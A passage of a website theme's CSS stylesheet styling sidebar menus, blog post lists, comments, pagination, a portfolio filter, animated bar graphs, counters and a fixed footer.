    box-sizing:border-box;
    width: 30px;
	height: 30px;
	line-height: 19px;
	font-size: 12px;
    margin-right:8px;
    padding:4px;
    color:#555;
    background:#fafafa;
    font-weight:bold;
	border-radius: 50%;
    text-align:center;
	border: 2px solid #fff;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.1);
}


/* Sidebar Menu */
.box-category {
	padding: 0px;
}
.side_bar_menu {
	list-style: none;
	margin: 0;
	padding: 0 0 10px;
}
.side_bar_menu ul {
	list-style: none;
}
.side_bar_menu > li {
	margin: 0px 0px;
}
.side_bar_menu > li + li {
}
.side_bar_menu > li > a {
	display: inline-block;
	text-decoration: none;
	border-radius: 3px;
	position: relative;
}
.link_span{
	display: block;
	padding: 4px 10px 4px 22px;
	position: relative;
	z-index: 21;
	text-shadow: 0 1px 0 rgba(256,256,256, 0.7);
	background: url('../../images/arrow.png') -1px 8px no-repeat;
	
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
.current_page_item  > a > .link_span {
	font-weight: 600;
}
a:hover .link_span{
	padding-left: 30px;
	background: url('../../images/arrow.png') 6px 8px no-repeat;
}

.side_bar_menu > li ul {
	margin: 1px 0 3px 10px;
}
.side_bar_menu > li a.active {
	background: #f7f7f7;
}
.side_bar_menu > li a:hover {
	color: #444;
}
.side_bar_menu > li a.active + ul {
	display: block;
}
.side_bar_menu > li ul > li {
	margin: 0px 0px;
}
.side_bar_menu > li ul > li > a {
	display: inline-block;
	font-size: 13px;
    text-decoration: none;
	border-radius: 3px;
	text-shadow: 0 0 1px #fff;
	position: relative;
}
.side_bar_menu > li ul > li > a.active {
	background-color: #f5f5f5;
	border-radius: 3px;		
	text-shadow: 0 0 1px #fff;		
}


.hover_span {
	display:block;
	width: 0;
	height: 100%;
	background: #fafafa url('../../images/grad_menu.png') top left repeat-x;
	border-radius: 3px;
	position: absolute;
	top:0;
	z-index: 20;
}

.textwidget {
	padding: 0 0 10px;
	margin: 0px 0 0;
}

.tagcloud {
	padding: 0 0 10px;
	overflow: hidden;
}
.tagcloud a{
	float: left;
	font-size: 12px;
	padding: 2px 12px;
	color: #555;
	text-shadow: 0 1px 0 rgba(256,256,256, 0.7);
	background: #fafafa url('../../images/grad_menu.png') top left repeat-x;
	margin: 0 8px 8px 0;
	border-bottom: 1px solid #e6e6e6;
	border-bottom: 1px solid rgba(0,0,0,0.05);

	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	border-radius: 4px;
}
.tagcloud a:hover{
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0, 0.1);
	background-color: #07bee5;
	border-bottom: 1px solid #d5d5d5;
	border-bottom: 1px solid rgba(0,0,0,0.05);
}

/* Page + Sidebar */
.page_sidebar .twelve.columns {
	padding-top: 0px;
}
.page_title_bgr .page_sidebar .twelve.columns {
	padding-top: 0px;
}

.page_title_bgr .page_sidebar > .columns{
	border-top: none;
}
/* Page + Sidebar :: END */

/* Blog Page */
.blog_list_page {
}
.page_title_bgr .blog_list_page .twelve.columns {
	padding-top: 0px;
}

.page_title_bgr .blog_list_page > .columns{
	border-top: none;
}

.post_item {
	border-bottom: 1px solid #f4f4f4;
	margin-bottom: 30px;
	padding-bottom: 20px;
}
.post_item:last-child {
	border-bottom: none;
}
.post_list_left {
	float: left;
	text-align: center;
	width: 44px;
	margin-top: 28px;
}
.day {
	background: #fafafa url('../../images/grad_menu.png') top left repeat-x;
	padding: 7px 4px;
	font-size: 18px;
	color: #727272;
	-webkit-border-radius: 2px 2px 0px 0px;
	border-radius: 2px 2px 0px 0px;
	border-bottom: 1px solid white;
}
.month {
	background-color: #07bee5;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));	
	padding: 2px 4px;
	color: white;
	font-size: 14px;
	-webkit-border-radius: 0px 0px2px 2px;
	border-radius: 0px 0px 2px 2px;
	border-bottom: 1px solid rgba(0,0,0,0.08);
}


.post_list_right {
	margin-left: 70px;
	padding-top: 24px;
}

.post_title {
	margin: 0px 0 8px;
	font-size: 23px;
	line-height: 30px;	
}
.post_meta {
	margin: 0;
	font-size: 12px;
	line-height: 20px;
	color: #999;	
}
.post_meta a{
	color: #888;	
	}
.post_meta a:hover{
	color: #07bee5;	
	}	
	
.calendar_date {
	margin-right: 8px;
	background: url('../../images/blog_icon_date.png') 0px 1px no-repeat;
	padding: 0 12px 0 22px;
	border-right: 1px solid #ddd;
}	
.author {
	margin-right: 8px;
	background: url('../../images/blog_icon_author.png') 0px 1px no-repeat;
	padding: 0 12px 0 22px;
	border-right: 1px solid #ddd;
}	
.comments {
	margin-right: 8px;
	background: url('../../images/blog_icon_comments.png') 0px 1px no-repeat;
	padding: 0 12px 0 23px;
	border-right: 1px solid #ddd;
}	
.nocomments, .no-comments{
	display:none;
}

.comments.no-border-comments {
	border-right: none;
}

.tags {
	margin-right: 8px;
	background: url('../../images/blog_icon_tags.png') 0px 0px no-repeat;
	padding: 0 12px 0 23px;
}	

.post_description {
	margin: 16px 0 12px;
}

.arrowed_link {
	background: url('../../images/arrow.png') 95% 5px no-repeat;
	padding: 0 22px 0 0px;
}

a:hover.arrowed_link {
	background: url('../../images/arrow.png') 100% 5px no-repeat;
}

.more-link:before {
content: "\e6d0";
font-family: 'icomoon';
font-size: 12px;
font-weight: bold;
line-height: 12px;
background: #07bee5;
float: left;
display: inline-block;
color: #fff;
border-radius: 3px;
text-align: center;
position: relative;
top: 6px;
margin-right: 7px;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
text-indent: 0;
padding: 1px 1px 1px 2px;
width: 12px;
}

.rev_slider_wrapper  a.more-link {
	color: #444!important;
}
.rev_slider_wrapper  .more-link:before {
	top: 1px;
}
	
.section_featured_posts .more-link:before {
	top: 3px;
}
.more-link {
	font-weight: 600;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.1s linear;
	display: inline-block;
}
.more-link:hover {
	color: #444;
	text-indent: 4px;
}
.more-link:hover:before {
	background: #555;
}

/* Carousel news */

.small_post_list_left {
	float: left;
	text-align: center;
	width: 38px;
	padding-top: 6px;
}

.small_day {
	background: #f9f9f9 url('../../images/grad_menu.png') top left repeat-x;
	padding: 6px 0px;
	font-size: 15px;
	color: #727272;
	-webkit-border-radius: 2px 2px 0px 0px;
	border-radius: 2px 2px 0px 0px;
	border-bottom: 1px solid white;
}
.small_month {
	background-color: #07bee5;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-repeat: repeat-x;
			
	padding: 0px 8px 0px 8px;
	color: white;
	font-size: 12px;
	-webkit-border-radius: 0px 0px2px 2px;
	border-radius: 0px 0px 2px 2px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.small_post_list_right {
	margin-left: 56px;
	padding-top: 6px;
}

/* Carousel news :: END */




.padded_block {
	margin-bottom: 50px;
}
.half_padded_block {
	margin-bottom: 40px;
	position:relative;
}
.portfolio_page .eleven.columns {
	border-top: 1px solid #eee;	
}
.page_title_bgr .portfolio_page .eleven.columns {
	border-top: none;	
}

.portfolio_description_scrolling {
	border-top: 1px solid #eee;	
}

.page_title_bgr .portfolio_description_scrolling {
	border-top: none;	
}

.portfolio_page .columns .pic:first-child {
	margin-top: 30px;
}

.page_title_bgr .portfolio_page .columns .pic:first-child {
	margin-top: 0px;
}

.portfolio_page .columns .pic img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.portfolio_page .columns .pic:first-child img {
	top: 0 !important;
}

.portfolio_description h4 {
	margin: 30px 0 16px;
	font-size: 18px;
}
.page_title_bgr .portfolio_description h4:first-child {
	margin: 0px 0 16px;
}

.portfolio_description h5 {
	margin: 30px 0 16px;
	font-size: 18px;
}
.page_title_bgr .portfolio_description h5:first-child {
	margin: 0px 0 16px;
}
.portfolio_description p {
	margin: 0 0 12px;
}
.portfolio_description ul {
	margin-bottom: 30px;
}



/* Comments Section */
.comments_section {
	margin: 60px 0 60px;	
}
.comments_section label {
	font-weight: normal;
}
.aqua_input,
	input[type="text"].aqua_input, 
	input[type="password"].aqua_input, 
	input[type="email"].aqua_input, 
	textarea.aqua_input, 
	select.aqua_input{
		width: 300px;
		border: 1px solid #e3e3e3;
		padding: 6px;
		font-size: 13px;
		background: #fcfcfc;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;
		border-radius: 2px;
		box-shadow: inset 0 1px 3px 0 rgba(0,0,0,0.05);
		-webkit-box-shadow: inset 0 1px 3px 0 rgba(0,0,0,0.05);
		-moz-box-shadow: inset 0 1px 3px 0 rgba(0,0,0,0.05);
		transition: all 0.3s cubic-bezier(0.4,0.1,0.2,0.7);
		-webkit-transition: all 0.3s cubic-bezier(0.4,0.1,0.2,0.7);
		-moz-transition: all 0.3s cubic-bezier(0.4,0.1,0.2,0.7);
}
textarea.aqua_input {
	width: 450px;
}
.aqua_input:focus {
	border: 1px solid #ccc !important;
}


.meta_date {
	font-size: 12px;
	background: url('../../images/blog_icon_date.png') 0px 1px no-repeat;
	padding: 0 0px 0 24px;
	line-height: 18px;
	margin: 0 0 10px 0;
	color: #999;
}


/* Related Posts */
.related_posts_section {
	position: relative;
	margin: 0px 0 0 -10px;
}
.related_posts_section h4{
	margin: 14px 0 8px;
	font-size: 16px;
	line-height: 21px;
}
.related_posts_section .meta_date {
	font-size: 12px;
	line-height: 12px;
	margin: 0 0 10px 0;
	color: #999;
	font-style: italic;
}
.related_posts_section p{
	color: #777;
	font-size: 12px;
	line-height: 18px;
}

.carousel_section {
	position: relative;
	margin: 0px -10px 0 -10px;
}


/* Comments */

.comment_list {
	margin: 40px 0;
	border-top: 1px solid #EEE;
	padding-top: 30px;	
}

/* Comment List */

.comment_list ol {
	list-style: none;
	margin-left: 0px;
}
.comment_list ul {
	list-style: none;
}
.comment_list ol.comment_sub {
	list-style: none;
}

li.comment .single_comment {
	padding: 20px 0;
	border-top: 1px dotted #ddd;	
}
li.comment .single_comment.first_comment {
	border-top: none;
}

li.comment ol.comment_sub {
	margin-left: 65px;	
}

/* Comment List Content */

.comment_list ol .comment_avatar {
	float: left;
	margin-right: 15px;
	text-align: center;
	font-size: 12px;
}

.comment_avatar .avatar  img{
	border: 3px solid white;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.07);
	border-radius: 50%;
}

.comment_list ol .comment_avatar a.comment_edit {
	display: block;
	margin-top: 12px;
	text-align: center;
	font-style: italic;
}

.comment_list ol .comment_content {
	overflow: hidden;
}

.comment_list ol .comment_name {
	font-weight: bold;	
}
.comment_list ol .comment_name span{
	font-weight: normal;
	color: #aaa;
	margin: 0 8px;	
}

.comment_list ol .comment_name a {
    font-weight: 600;
}
.comment_list ol .comment_name a.comment_reply {
	font-size: 13px;
	font-weight: normal;
}

.comment_list ol .comment_desc {
	font-size: 12px;
	margin-bottom: 16px;	
	color: #999;
	font-style: italic;
}
.comment_text {
	font-size: 13px;
}


/* Pagination */
.pagination {
	margin-bottom: 40px;
}
.pagination .links {
	float: left;
	font-size: 13px;
	line-height: 16px;
}
.pagination .links a {
	display: inline-block;
	padding: 4px 10px;
	text-decoration: none;
	
	background: #FAFAFA url('../../images/grad_menu.png') top left repeat-x;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	
	-moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    border-radius: 2px;
	color: #666;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-ms-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;	
}
.pagination .links a:hover {
	background-color: #07bee5;
	color: white;
	text-shadow: none;
}

.pagination .links b {
	display: inline-block;
	padding: 3px 9px;
	font-weight: normal;
	text-decoration: none;
	color: #555;
	font-weight: 400; 	
	cursor: default;
}
.pagination .results {
	float: right;
	padding-top: 3px;
}

/* Sidebar Latest Posts */
.latest_post_sidebar {
	font-size: 11px;
	line-height: 15px;
}
.latest_post_sidebar img {
	float: left;
	width: 52px;
	height: 52px;
	border: 1px solid #ddd;
	padding: 3px;
	background: #fff;
	margin: 2px 14px 22px 0;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	border-radius: 2px;
}
.latest_post_sidebar img:hover {
	border: 1px solid #bbb;
	}
.latest_post_sidebar p{
	font-size: 11px;
	line-height: 15px;
	margin-bottom: 8px;	
}
.latest_post_sidebar p.date{
	color: #999;	
}

.latest_post_sidebar p.latest_post_sidebar_title {
	padding-top: 4px;
	font-size: 13px;
	line-height: 17px;
}


/* NEW Portfolio Styles */

.portfolio_section {
	position: relative;
	top: -54px;
}

.page_title_bgr .portfolio_section {
	top: -94px;
	margin-bottom: -40px;
}

#portfolio_items {
	clear: both;
	margin-bottom: 0px;
	}
	
.portfolio_filter_showing_text {
	float: right;
	line-height: 32px;
	margin-right: 14px;
	color: #555;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: none;
}
	
#portfolio_filter {
	right: -1px;
	float: right;
	position: relative;
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
	color: #444;
	border-bottom: 1px solid #eee; 
	margin-bottom: 40px;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;	
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;	
	
	border: 1px solid rgba(0, 0, 0, 0.05);
	
	font-family: 'NovecentowideLightBold';
	font-size: 12px;
}
.page_title_bgr #portfolio_filter {
	margin-bottom: 60px;
}
#portfolio_filter:hover {
	background-color: #555;
	color: #fff;
}


#portfolio_filter span {
	color: #fff;
	cursor: pointer;
	display: block;
	position: relative;
	width: 150px;
	margin: 0 10px;
	line-height: 30px;
	height: 30px;
	background: url(../../images/arrow_down_tiny.png) no-repeat center right;

}
#portfolio_filter ul {
	display: none;
	position: absolute;
	top: 31px;
	right: -1px;
	min-width: 175px;

	z-index: 9999;
	border: 1px solid rgba(0, 0, 0, 0.1);	
	border-top: none;
	
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
	list-style: none;
}
#portfolio_filter ul li{
	margin: 0;
	background: #f7f7f7;
	color: #444;
	line-height: 32px;
}
#portfolio_filter ul li:last-child{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}
#portfolio_filter ul li:last-child div{
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	border-radius: 0 0 2px 2px;
}

#portfolio_filter ul li div{
	cursor: pointer;
	padding: 0 10px;
	
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	white-space:nowrap;
}
#portfolio_filter ul li div:hover{
	background: #07bee5 url('../../images/grad_menu.png') top left repeat-x;
	color: #fff;
}

.isotope_element {
	margin-bottom: 26px;
	padding-top: 4px;
}



/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/


.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}
   /*
.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}


.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}
 */ Chintu 
  
/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/* End: Recommended Isotope styles */





/* About Page */

.team_block {
	margin: 20px 0 30px;
	text-align: center;
}

.team_block_content {
/*	border-bottom: 1px solid #eee;*/
	padding-bottom: 16px;
}
.team_block h4{
	margin: 20px 0 6px;
	text-align: center;
	font-size: 18px;
	line-height: 22px;
}
.team_block p.team_text{
	margin: 0 0 16px 0;
}
.team_block .team_desc{
	font-family: Droid serif;
	font-style: italic;
	font-size: 15px;
	color:#07bee5;
	text-align: center;
	margin: 0 0 10px;
}

.team_block a{
	opacity: 0.7;
	float: none;
	display: inline-block;
}
.team_block a:hover {
	opacity: 1;
}

.team_block h4 a{
	opacity: 1;
}

.team_image {
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	

	border-radius: 50%;
	border: 6px solid white;
	box-shadow: 0px 1px 4px rgba(0,0,0,0.12);

	  -webkit-transition-duration: 0.4s;
     -moz-transition-duration: 0.4s;
      -ms-transition-duration: 0.4s;
       -o-transition-duration: 0.4s;
          transition-duration: 0.4s;	
	background-size: 100%;
	width: 100%;
	background-position: center center;
}
.team_image.boxed {
	border-radius: 3px;
	box-shadow: 0px 0px 2px rgba(0,0,0,0.06);
}
.team_block_content .pic img{
	opacity: 0;
}
.team_block_content:hover .team_image {
	box-shadow: 0px 2px 6px rgba(0,0,0,0.25);
	-webkit-transform: scale(1.04);
	-moz-transform: scale(1.04);
	-o-transform: scale(1.04);
	transform: scale(1.04);
}
.team_block_content:hover .team_image.boxed {
	box-shadow: 0px 0px 3px rgba(0,0,0,0.08);
}

/* Bar graph */

.bar_graph {
	text-align: left;
	margin: 2px 0 4px;	
}

.bar_graph li {
	list-style: none!important;
	opacity: 0;
}

.bar_graph li:last-child span {
	margin-bottom: 0px;
}

.bar_graph li .bar_container {
	margin-bottom:20px;
	margin-top: 4px;
	background-color: #e4e4e4;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-moz-border-radius: 30px;
	background-color: #f2f2f2;
    box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
    -moz-box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
    -webkit-box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
    -o-box-shadow: 0 0px 6px rgba(0, 0, 0, 0.07) inset;
}

.bar_graph li span {
	height: 11px;
	width: 0px;
	display: block;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-moz-border-radius: 30px;

	background: #0ad1e5;
	background-image: -moz-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: -o-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: -ms-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);
	background-image: -webkit-linear-gradient(-45deg, #0ad1e5 25%, #08b0c4 25%, #08b0c4 50%, #0ad1e5 50%, #0ad1e5 75%, #08b0c4 75%, #08b0c4);

	background-size: 24px 24px;
	-moz-background-size: 24px 24px;
	-webkit-background-size: 24px 24px;

	
	-webkit-animation: savita-move 2.5s linear infinite;
	-moz-animation: savita-move 2.5s linear infinite;
	-o-animation: savita-move 2.5s linear infinite;
	animation: savita-move 2.5s linear infinite;	
}

.bar_graph li .bar_container.green span {
	background: #bdd518;
	background-image: -moz-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: -o-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: -ms-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-image: -webkit-linear-gradient(-45deg, #bdd518 25%, #95b506 25%, #95b506 50%, #bdd518 50%, #bdd518 75%, #95b506 75%, #95b506);
	background-size: 24px 24px;
	-moz-background-size: 24px 24px;
	-webkit-background-size: 24px 24px;
}

.bar_graph li .bar_container.orange span {
	background: #fea500;
	background-image: -moz-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: -o-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: -ms-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-image: -webkit-linear-gradient(-45deg, #fea500 25%, #cf901c 25%, #cf901c 50%, #fea500 50%, #fea500 75%, #cf901c 75%, #cf901c);
	background-size: 24px 24px;
	-moz-background-size: 24px 24px;
	-webkit-background-size: 24px 24px;
}

@-webkit-keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@-moz-keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@-ms-keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@-o-keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}
@keyframes savita-move {0%{background-position:-48px 0}100%{background-position:0 0}}



.bar_graph li p {
	padding-bottom: 2px;
	margin-bottom: 6px;
	font-weight: 600;
}

.bar_graph li span {
	overflow: visible!important;
	position: relative;
}

.bar_graph li span strong {
	position: absolute;
	right: -0px;
	top: -32px;
	padding: 5px 8px;
	background: #f3f3f3 url('../../images/grad_menu.png') top left repeat-x;
	color: #333;
	text-shadow: 0 1px 0 rgba(256, 256, 256, 0.8);
	line-height: 14px;
	font-size: 14px;
	font-family: open sans, arial;
	opacity: 0;
	display: block;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	border: 1px solid rgba(0,0,0,0.05);
}

.bar_graph li span strong:after {
	border-color: #e9e9e9 transparent;
    border-style: solid;
    border-width: 5px 5px 0;
    bottom: -5px;
    content: "";
    display: block;
    left: 15px;
    position: absolute;
    width: 0;
}

.bar_graph li span strong.full:after {
	left: 15px;
}



/* Text Box */
.text_box {
	border: 1px solid #eee;
	border-left: 3px solid #0ad1e5;
	padding: 26px 28px 20px 34px;
	margin: 32px 0 32px;
	overflow: hidden;
	background: #fafafa;
	border-radius: 4px;
}
.text_box.box_no_bgr {
	border: none;
	padding: 14px 0 0;
	margin: 0;
	background: none;	
}

.text_box.no_mar {
	margin: 20px 0;
}
.text_box .button{
	float: right;
	margin: 0 0 20px 72px;
}
.text_box p{
	margin-bottom: 10px;
}

	
/* Counter */
.numbers_holder {
	margin: 40px 0 40px;
}
.numbers_holder .left_title, .numbers_holder .title{
	margin-bottom: 46px;
}
.counter {
	display: inline-block;
	width: 83%;
	margin: 16px 0 20px;
/*	height: 80px;*/
	padding-left: 17%;
	border-left: 1px solid #eee;
}
.centered_digits .counter {
	padding-left: 0;
	border-left: 0px;
	text-align: center;
	/*width: 100%;*/

}
.counter-digit {
	font-size: 62px;
	height: 62px;
	line-height: 62px;
	margin: 0 2px 0 0;
	font-family: 'NovecentowideLightBold';
	color: #07bee5;
}
.counter_desc {
	font-size: 16px;
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	margin: 0px;
	color: #555;
	position:relative;
	opacity: 0;
	left:50px;
	letter-spacing: 0px;
	
	-webkit-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	-moz-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	-o-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	-ms-transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;
	transition: all 2000ms cubic-bezier(0.230, 1.000, 0.320, 1.000) 300ms;			

}
.counter_desc.shown {
	opacity: 1;
	left:0px;
}
.dark_container_white_text .counter_desc {
	/*color: #fff;*/
}

/* Counter :: END */

/* Circ. Counter */
.circ_numbers_holder {
	margin: 12px 0 20px;
}
.circ_counter {
	position:relative;
	width: 186px;
	height: auto;
	display: inline-block;
	text-align: center;
	vertical-align: top;
}
.circ_counter .circ_counter_text_holder{
	position: absolute;
	left: 2px;
	top: 37px;
	width: 100%;
	height: 49px;
	line-height: 49px;
	font-size: 49px;
	font-weight: 700;
	text-align: center;
}

.circ_numbers_holder.dark_circles .circ_counter_text_holder{
	font-weight: 600;
}
.dark_container_white_text .circ_numbers_holder.dark_circles .circ_counter_text_holder{
	color: #eee !important;
}

.circ_counter .circ_counter_desc{
	margin: 10px 6px 20px;
	font-size: 17px;
	font-family: 'Droid Serif', arial, sans-serif;
	font-style: italic;
	text-align: center;
}
.counter_percent_sign {
	position:relative;
	top: -20px;
	left: 2px;
	font-size: 20px;
	font-weight: normal;
	color: #777;
	display: none;
	font-family: 'NovecentowideLightBold',arial; 
}
.counter_percent_sign.shown {
	display: inline;
	}
/* Circ. Counter :: END */


/* Table */
.aqua_table {
	margin: 20px 0;
}
.aqua_table th {
	border: 1px solid #e2e2e2;
		background-color: #fcfcfc;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-repeat: repeat-x;
	text-align: center;
	padding: 8px 14px;
	font-size: 14px;
	text-align: left;
	font-weight: 600;
}
.aqua_table td {
	padding: 8px 14px;
	border: #e2e2e2 1px solid;

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
}
.aqua_table tr.odd td {
	background: #f9f9f9;
	}
.aqua_table tr:hover td {
	background: #edf9fa;
	}
.aqua_table td.b{
	font-weight: 600;
	}	
.al_right {
	text-align: right;
}

.no_bm {
	margin-bottom: 0;
}









/* #Footer
================================================== */

#footer {
	clear: both;
	overflow: auto;
	background: #222;
	font-size: 13px;	
	border-top: 3px solid #ddd;
	color: #757d82;
	padding-top: 32px;

	position: fixed;
	bottom: 0px;
	left: 0px;
	right: 0px;
	z-index: 0;	
}

#footer.footer_light {
	border-top: 1px solid #e9e9e9;

	background-color: #fafafa;
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.04));
		background-repeat: repeat-x;	
}

#wrapper.full_wrapper #footer {
	width: 100%;
}

#footer.mobile_non_responsive_option { 
	position: relative; 
	-webkit-transition: 0s;
	-moz-transition: 0s;
	-ms-transition: 0s;
